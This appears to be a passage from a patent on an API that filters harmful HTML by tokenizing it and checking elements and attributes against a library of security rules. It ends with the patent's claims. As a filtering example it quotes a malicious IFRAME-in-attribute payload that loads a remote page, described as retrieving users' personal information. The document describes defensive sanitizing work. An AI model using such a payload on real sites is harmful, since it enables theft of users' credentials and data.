If at block 410 the filter 215 determines that one or more items of content are listed in the content library 220, the routine continues to block 420 where the filter 215 determines if any of the known items of content are listed as harmful according to the rules set for content in the content library 220. For example, the filter 215 receives the following malicious HTML content, for retrieving a user's personal information, from the tokenizer 210:

<_img foo="<IFRAME width='80%'height='400' src='http://alive.znep.com/~marcs/passport/grabit.html'></IFRAME>">.

In the above example, the filter 215 would compare the elements and attributes in the file with a content library containing a list of known HTML elements and attributes (such as the list of known elements and attributes in the HTML 4 specification). For example, the 'IFRAME' tag is a recognized HTML element but if it is listed as harmful according to the security rule implemented by the filer 215, then the filter 215 would determine the 'IFRAME' tag as harmful at block 415. On the other hand, if the filter 215 determines that one or more items of content in the HTML file are not listed as harmful in the content library 220, then the filter would determine the content as safe at block 425. After the filter 215 has determined the safe and harmful content for an HTML file, the routine 400 returns to block 335 in FIG. 3.

Returning now to FIG. 3, after the filter has determined the safe and harmful content in the HTML file, the routine 300 continues to block 335 where the filter 215 performs an action on the identified harmful content according to the security rule associated with the content library 220. The action may be removing a harmful element or attribute, or replacing a harmful element or attribute with a safe element or a safe attribute.

Continuing with the routine illustrated in FIG. 3, at block 340, a new file is created with the safe HTML content. The new file is created when the filter 215 sends the safe content to the detokenizer 225, for converting the HTML content (tokens) into a raw input stream of characters, and the detokenizer 225 sends the character stream to the encoder 230 for converting the character stream into bytes representing the new file The new file will be stripped of the harmful HTML content removed or replaced by the filter 215. The newly created file may be saved on a server or client computer, or in a memory buffer.

For example, the following output would result if the 'IFRAME' tag, determined as harmful by the filter 215, is removed from the HTML file described in reference to FIG. 4 above:

Input: <_img foo="<IFRAME width='80%'height='400' src='http://alive.znep.com/~marcs/passport/grabit.html'></IFRAME>">.

Output: <_img foo=" " >

As can be seen in the above example, the 'IFRAME' tag has been removed. In addition, the attributes 'width,' 'height,' and 'src' within the 'IFRAME' tag have also been removed since they compose the tag. In other words, once an HTML element is determined to be harmful, any attributes associated with that element (i.e., within the brackets defining the element) are also removed. On the other hand, if an element is determined to be safe, then only the attributes determined to be harmful according to the security rule associated with the content library 220 will be removed.

It should be appreciated that the action performed by the filter 215 may also include replacing a harmful element or attribute with a safe element or a safe attribute. For example, the filter 215 would perform actions on the following HTML code as follows:

Input: <input type="image">

Output: <img>

Input: <input type="submit">

Output: <input type="button">

As can be seen in the above-referenced example, the <input> element, if containing the attribute type="image", will be replaced by the <img> element if <input type="image"> is identified as containing harmful content according to the security rule associated with the content library 220. Similarly, the "type" attribute if inside the <input> element, and if containing the value "submit", will have the "submit" value replaced with the "button" value if the <input type="submit:> is identified as containing harmful content according to the security rule associated with the content library 220. In other words, once HTML content is determined to be harmful, any elements, attributes, or values associated with the harmful content are either replaced or removed. On the other hand, if HTML content is determined to be safe, then only the elements, attributes, or values determined to be harmful that are associated with the safe content will be replaced or removed.

It will be appreciated that the illustrative routine discussed in the description of FIGS. 3-4 above may also be implemented with respect to HTML fragments contained in HTML files. After filtering an HTML fragments, a user may also add an HTML META tag to the new file corresponding to the output codepage of the filtered HTML fragment produced by the filter 215. As is known to those skilled in the art, the CHARSET attribute associated with the META tag defines how an HTML file is interpreted. If the META tag in the output codepage of the filtered HTML fragment does not match the output codepage of the corresponding HTML file, it may make the HTML file unsafe and potentially allow the execution of scripts.

It will be appreciated that the rules governing the operation of the API 100 described above with respect to filtering HTML content may be strict or relaxed depending on the level of security desired. Various security levels may be set as flags which can be passed to a flags parameter of the API 100. For example, the API 100 may be implemented with a standard security level in which all unknown HTML elements and attributes are removed in addition to well known HTML elements and attributes which are known to be used in harmful files such as SCRIPT tags. Alternatively, the API 100 may be implemented with a high security level in which only a few elements and attributes are allowed through the filter. This security level may be used, for example, by users who only need to view files in a basic HTML format (i.e., without formatting, tables, frames, etc.). Finally, the API 100 may be implemented with a "text only" security level in which no HTML elements are allowed through the filter and quotes or other special characters are given named entities. For example, the HTML content:

<p>"Enter," the D&D Wizard said.</p> will be expressed at the "text only" security level as:

"Enter," the D&camp;D Wizard said.

It will be further appreciated that the above-described security levels are illustrative and that the API 100 may be implemented with other security levels without departing from the scope of the invention.

As described above, an application program interface may be implemented to filter harmful HTML content from an electronic document by examining the fundamental structure of the HTML in the document. The HTML content in the electronic document is parsed into HTML elements and attributes by a tokenizer and compared to a content library by a filter in the API. Unknown HTML content as well as known content which is listed as harmful in the content library is removed by the filter. After the harmful HTML content has removed, a new document is encoded which includes the remaining safe HTML content for viewing in a web browser. It will be apparent to those skilled in the art that various modifications or variations may be made in the present invention without departing from the scope or spirit of the invention. For example, the API may be implemented either on a client or a server. The electronic document may also consist of XHTML files or fragments. Other embodiments of the invention will be apparent to those skilled in the art from consideration of the specification and practice of the invention disclosed herein.

We claim:

1. A computer-implemented method for filtering harmful markup language from an electronic document in a computer system, comprising:
   receiving the electronic document, wherein the electronic document comprises data including a plurality of markup language content;
   parsing the data received from the electronic document for the plurality of markup language content;
   comparing the plurality of markup language content with a list of known markup language content in a library, wherein the library comprises a set of security rules for identifying safe and harmful markup language content, wherein the harmful markup language content comprises malicious markup language as determined by the set of security rules, wherein the set of security rules comprises flags which describe various levels of security and wherein the flags are passed to an application program interface;
   determining a presence of safe markup language content and harmful markup language content in the electronic document based on the content library wherein determining the presence of harmful markup content comprises:
      determining whether any of the plurality of markup language content is in the library; and
      if any of the plurality of markup language content is not listed in the library, then determining that the any of the plurality of markup language content not listed in the library comprises the presence of harmful markup language content; and
   removing the harmful markup language content from the electronic document.

2. The method of claim 1, further comprising:
   decoding the data in the electronic document;
   after removing the harmful markup language content, creating a new document including only the safe markup language content; and
   saving the new document.

3. The method of claim 1, wherein receiving the electronic document comprises receiving an HTML file.

4. The method of claim 1, wherein receiving the electronic document comprises receiving an HTML fragment.

5. The method of claim 1, wherein removing the harmful markup language content comprises removing at least one HTML element.

6. The method of claim 1, wherein removing the harmful markup language content comprises removing at least one HTML attribute.

7. The method of claim 1, wherein determining the presence of safe markup language content comprises determining the presence of plain text.

8. The method of claim 1, wherein determining the presence of safe markup language content comprises determining the presence of a set of HTML elements and attributes.

9. The method of claim 1, wherein the malicious markup language comprises an HTML script.

10. The method of claim 1, wherein the malicious markup language obtains user information.

11. The method of claim 1, wherein the malicious markup language is embedded in an HTML image element.

12. The method of claim 1, wherein the set of security rules include at least one of the following:
   a security rule requiring a filter to accept an HTML ADDRESS tag whenever the HTML ADDRESS tag is encountered in a file;
   a security rule requiring the filter to remove an HTML SCRIPT tag whenever the HTML SCRIPT tag is encountered in a file;
   a rule that all unknown HTML tags must be removed by the filter whenever any unknown tag is encountered in a file; and
   different levels of security associated with the set of security rules.

13. A computer-readable medium having computer-executable components for filtering harmful markup language from an electronic document in a computer system, comprising:
   a parser component for parsing data received from the electronic document for the plurality of markup language content; and
   a filter component for comparing the plurality of markup language content with a list of known markup language content in a library, wherein the filtering component determines the presence of harmful markup language content in the electronic document by:
      determining whether any of the plurality of markup language content is in the library; and
      if any of the plurality of markup language content is not listed in the library, then determining that the any of the plurality of markup language content not listed in the library includes the harmful markup language content; and
      wherein the library comprises a set of security rules for identifying safe and harmful markup language content, wherein the harmful markup language content comprises malicious markup language as determined by the set of security rules;
   an application program interface for receiving the set of security rules, wherein the set of security rules comprises flags which describe various levels of security;
   determining the presence of safe markup language content in the electronic document as included on the list of known markup language content in the library; and
   removing the harmful markup language content from the electronic document.

14. The computer-readable medium of claim 13 having further computer-executable components comprising:
   a decoder component for decoding the data in the electronic document; and
   an encoder component for creating a new document including only the safe markup language content.

15. The computer-readable medium of claim 13, wherein the electronic document comprises an HTML file.

16. The computer-readable medium of claim 13, wherein the electronic document comprises an HTML fragment.

17. The computer-readable medium of claim 13, wherein the harmful markup language content comprises at least one HTML element.

18. The computer-readable medium of claim 13, wherein the harmful markup language content comprises at least one HTML attribute.

19. The computer-readable medium of claim 13, wherein the plurality of markup language content further comprises cascading stylesheet constructs.

20. A system for filtering harmful markup language content from an electronic document comprising:
 a computer for receiving the electronic document, wherein the electronic document comprises data including a plurality of markup language content;
 an application program interface, stored on the computer, for filtering the electronic document and receiving a set of security rules, wherein the set of security rules comprises flags which describe various levels of security;
 a decoder for decoding the data in the received electronic document;
 a tokenizer for parsing the data into a plurality of tokens defining the structure of the electronic document;
 a filter for:
  receiving the tokens from the tokenizer;
  determining whether any of the tokens represent harmful markup language content by:
   comparing each token to a list of tokens in a content library stored in the filter; and
   determining that a token represents harmful markup language content when the token is not in the list of tokens in the content library, wherein the harmful markup language content comprises malicious markup language as determined by the set of security rules; and
  removing the tokens representing the harmful content;
 a detokenizer for regenerating the tokens not representing harmful markup language content into new data; and
 an encoder for encoding the new data into a new document.

21. The system of claim 20, wherein the file comprises an HTML file.

22. The system of claim 20, wherein the file comprises an HTML fragment.

23. The system of claim 20, wherein the tokens are HTML elements.

24. The system of claim 20, wherein the tokens are HTML attributes.

25. The system of claim 20, wherein the tokens are cascading stylesheet constructs.

* * * * *